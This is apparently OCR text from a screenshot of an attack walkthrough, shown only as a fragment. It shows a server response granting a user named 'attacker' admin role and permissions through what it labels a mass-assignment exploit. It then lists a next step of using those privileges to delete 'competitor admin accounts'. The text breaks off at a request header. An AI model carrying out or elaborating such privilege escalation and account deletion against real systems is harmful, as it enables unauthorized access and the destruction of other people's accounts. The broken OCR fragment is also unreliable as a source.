
  "username": "attacker",

  "role": "admin",

  "permissions": [

    "users:read",

    "users:write",

    "users:delete",

    "system:admin"

  ],

  "message": "You now have admin access"

}
Artifacts
admin_privileges
full_system_access
mass_assignment_exploit
2. Delete other user accounts
Use new admin privileges to delete users
http
Action
Delete competitor admin accounts
Request